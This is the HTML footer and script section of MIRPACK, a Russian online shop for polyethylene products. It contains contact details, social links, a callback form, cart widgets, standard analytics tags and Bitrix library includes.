    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078478" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('spb@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">spb@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.188.198.155"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768504237','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4ebe3ff6490b6d868371504849cd8e46'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
